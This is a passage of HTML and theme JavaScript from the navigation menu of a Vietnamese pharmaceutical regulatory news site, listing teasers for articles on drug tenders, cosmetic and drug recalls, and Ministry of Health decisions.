            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://vnras.com/news/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="53" href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="54" href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://vnras.com/news/others-news/">Others/Khác</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="55" href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="56" href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/ameriver-viet-nam-tu-choi-ky-hop-dong-goi-mua-thuoc-generic-cua-benh-vien-da-khoa-ninh-binh-sau-khi-trung-thau/"  rel="bookmark" class="td-image-wrap " title="Ameriver Việt Nam từ chối ký hợp đồng gói mua thuốc Generic của Bệnh viện Đa khoa Ninh Bình sau khi trúng thầu" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/11/ameriver-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/11/ameriver-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/11/ameriver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ameriver Việt Nam từ chối ký hợp đồng gói mua thuốc Generic của Bệnh viện Đa khoa Ninh Bình sau khi trúng thầu" title="Ameriver Việt Nam từ chối ký hợp đồng gói mua thuốc Generic của Bệnh viện Đa khoa Ninh Bình sau khi trúng thầu" /></a></div>                <a href="https://vnras.com/news/" class="td-post-category">NEWS/TIN TỨC</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/ameriver-viet-nam-tu-choi-ky-hop-dong-goi-mua-thuoc-generic-cua-benh-vien-da-khoa-ninh-binh-sau-khi-trung-thau/"  rel="bookmark" title="Ameriver Việt Nam từ chối ký hợp đồng gói mua thuốc Generic của Bệnh viện Đa khoa Ninh Bình sau khi trúng thầu">Ameriver Việt Nam từ chối ký hợp đồng gói mua thuốc&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/ong-lon-duoc-pham-ameriver-viet-nam-bi-ghi-nhan-khong-uy-tin/"  rel="bookmark" class="td-image-wrap " title="&#8216;Ông lớn&#8217; dược phẩm Ameriver Việt Nam bị ghi nhận &#8216;không uy tín&#8217;" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/11/a1-1351-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/11/a1-1351-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/11/a1-1351-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ameriver Việt Nam bị BVĐK tỉnh Ninh Bình ghi nhận ‘không uy tín’ do không xác nhận việc chấp thuận trúng thầu các gói thầu thuốc generic trong thời hạn quy định..." title="&#8216;Ông lớn&#8217; dược phẩm Ameriver Việt Nam bị ghi nhận &#8216;không uy tín&#8217;" /></a></div>                <a href="https://vnras.com/news/" class="td-post-category">NEWS/TIN TỨC</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/ong-lon-duoc-pham-ameriver-viet-nam-bi-ghi-nhan-khong-uy-tin/"  rel="bookmark" title="&#8216;Ông lớn&#8217; dược phẩm Ameriver Việt Nam bị ghi nhận &#8216;không uy tín&#8217;">&#8216;Ông lớn&#8217; dược phẩm Ameriver Việt Nam bị ghi nhận &#8216;không&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" class="td-image-wrap " title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm">Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 23 - YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm">Công văn số 23 &#8211; YT về việc đình chỉ lưu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-244"><a href="https://vnras.com/regulations/">Regulations</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "1759";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "440";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/3510-QD-BYT-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-3510-qd-byt-ngay-11-thang-11-nam-2025-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-chan-doan-va-dieu-tri-benh-than-kinh-dai-thao-duong\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u201cH\u01b0\u1edbng d\u1eabn ch\u1ea9n \u0111o\u00e1n v\u00e0 \u0111i\u1ec1u tr\u1ecb b\u1ec7nh th\u1ea7n kinh \u0111\u00e1i th\u00e1o \u0111\u01b0\u1eddng\u201d\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 : 3510\/Q\u0110-BYT ng\u00e0y 11 th\u00e1ng 11 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6007-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6007\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 28 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/6007-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/6007-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/11\/6007-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6007\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 28 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6007\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 28 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6007-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6007\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 28 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 6007\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-5957-syt-nvd-ve-viec-thu-hoi-duoc-lieu-y-di-khong-dat-tieu-chuan-chat-luong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5957\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i d\u01b0\u1ee3c li\u1ec7u \u00dd d\u0129 kh\u00f4ng \u0111\u1ea1t ti\u00eau chu\u1ea9n ch\u1ea5t l\u01b0\u1ee3ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5957-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5957-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5957-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 5957\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i d\u01b0\u1ee3c li\u1ec7u \u00dd d\u0129 kh\u00f4ng \u0111\u1ea1t ti\u00eau chu\u1ea9n ch\u1ea5t l\u01b0\u1ee3ng\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5957\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i d\u01b0\u1ee3c li\u1ec7u \u00dd d\u0129 kh\u00f4ng \u0111\u1ea1t ti\u00eau chu\u1ea9n ch\u1ea5t l\u01b0\u1ee3ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-5957-syt-nvd-ve-viec-thu-hoi-duoc-lieu-y-di-khong-dat-tieu-chuan-chat-luong\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5957\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i d\u01b0\u1ee3c li\u1ec7u \u00dd d\u0129 kh\u00f4ng \u0111\u1ea1t ti\u00eau chu\u1ea9n ch\u1ea5t l\u01b0\u1ee3ng\">C\u00f4ng v\u0103n s\u1ed1 : 5957\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-5811-syt-nvd-ve-viec-thu-hoi-thuoc-vien-nen-bao-duong-neurotrivit-khong-dat-tieu-chuan-chat-luong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5811\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c vi\u00ean n\u00e9n bao \u0111\u01b0\u1eddng NEUROTRIVIT kh\u00f4ng \u0111\u1ea1t ti\u00eau chu\u1ea9n ch\u1ea5t l\u01b0\u1ee3ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5811-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5811-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/10\/5811-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 5811\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c vi\u00ean n\u00e9n bao \u0111\u01b0\u1eddng NEUROTRIVIT kh\u00f4ng \u0111\u1ea1t ti\u00eau chu\u1ea9n ch\u1ea5t l\u01b0\u1ee3ng\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5811\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c vi\u00ean n\u00e9n bao \u0111\u01b0\u1eddng NEUROTRIVIT kh\u00f4ng \u0111\u1ea1t ti\u00eau chu\u1ea9n ch\u1ea5t l\u01b0\u1ee3ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-5811-syt-nvd-ve-viec-thu-hoi-thuoc-vien-nen-bao-duong-neurotrivit-khong-dat-tieu-chuan-chat-luong\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 5811\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 10 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c vi\u00ean n\u00e9n bao \u0111\u01b0\u1eddng NEUROTRIVIT kh\u00f4ng \u0111\u1ea1t ti\u00eau chu\u1ea9n ch\u1ea5t l\u01b0\u1ee3ng\">C\u00f4ng v\u0103n s\u1ed1 : 5811\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 64;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 16223\/QLD-TT n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\">C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\">Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quang-cao-san-pham-bo-y-te-quan-ly\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m b\u00f4\u0323 y t\u00ea\u0301\" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 